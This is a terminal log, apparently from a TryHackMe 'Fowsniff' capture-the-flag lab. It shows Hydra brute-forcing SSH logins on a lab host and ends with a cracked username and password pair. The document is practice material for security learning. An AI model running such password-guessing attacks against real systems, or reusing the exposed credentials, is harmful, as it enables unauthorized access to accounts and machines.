 [ATTEMPT] target 10.10.240.141 - login "mustikka" - pass "orlando12 " - 35 of 111 [child 6] (0/3)
[ATTEMPT] target 10.10.240.141 - login "mustikka" - pass "07011972" - 36 of 111 [child 1] (0/3)
[ATTEMPT] target 10.10.240.141 - login "tegel" - pass "S1ck3nBluff+secureshell" - 37 of 111 [child 7] (0/3)
[ATTEMPT] target 10.10.240.141 - login "tegel" - pass "mailcall" - 38 of 111 [child 9] (0/3)
[ATTEMPT] target 10.10.240.141 - login "tegel" - pass "bilbo101" - 39 of 111 [child 12] (0/3)
[ATTEMPT] target 10.10.240.141 - login "tegel" - pass "apples01" - 40 of 111 [child 13] (0/3)
[ATTEMPT] target 10.10.240.141 - login "tegel" - pass "skyler22" - 41 of 111 [child 5] (0/3)
[ATTEMPT] target 10.10.240.141 - login "tegel" - pass "scoobydoo2" - 42 of 111 [child 4] (0/3)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 1
[RE-ATTEMPT] target 10.10.240.141 - login "tegel" - pass "07011972" - 42 of 111 [child 1] (0/3)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 1
[RE-ATTEMPT] target 10.10.240.141 - login "tegel" - pass "07011972" - 42 of 111 [child 1] (0/3)
[ATTEMPT] target 10.10.240.141 - login "tegel" - pass "carp4ever" - 43 of 111 [child 8] (0/3)
[ATTEMPT] target 10.10.240.141 - login "tegel" - pass "orlando12 " - 44 of 111 [child 10] (0/3)
[ATTEMPT] target 10.10.240.141 - login "tegel" - pass "07011972" - 45 of 111 [child 14] (0/3)
[ATTEMPT] target 10.10.240.141 - login "baksteen" - pass "S1ck3nBluff+secureshell" - 46 of 111 [child 6] (0/3)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 10
[RE-ATTEMPT] target 10.10.240.141 - login "baksteen" - pass "orlando12 " - 46 of 111 [child 10] (0/3)
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 6
[RE-ATTEMPT] target 10.10.240.141 - login "baksteen" - pass "S1ck3nBluff+secureshell" - 46 of 111 [child 6] (0/3)
[ATTEMPT] target 10.10.240.141 - login "baksteen" - pass "mailcall" - 47 of 111 [child 3] (0/3)
[ATTEMPT] target 10.10.240.141 - login "baksteen" - pass "bilbo101" - 48 of 111 [child 0] (0/3)
[ATTEMPT] target 10.10.240.141 - login "baksteen" - pass "apples01" - 49 of 111 [child 13] (0/3)
[ATTEMPT] target 10.10.240.141 - login "baksteen" - pass "skyler22" - 50 of 111 [child 9] (0/3)
[ATTEMPT] target 10.10.240.141 - login "baksteen" - pass "scoobydoo2" - 51 of 111 [child 12] (0/3)
[ATTEMPT] target 10.10.240.141 - login "baksteen" - pass "carp4ever" - 52 of 111 [child 5] (0/3)
[ATTEMPT] target 10.10.240.141 - login "baksteen" - pass "orlando12 " - 53 of 111 [child 7] (0/3)
[22][ssh] host: 10.10.240.141   login: baksteen   password: S1ck3nBluff+secureshell
[STATUS] attack finished for 10.10.240.141 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-08 22:10:30
~/Desktop/thm/Fowsniff-CTF ✔ 15s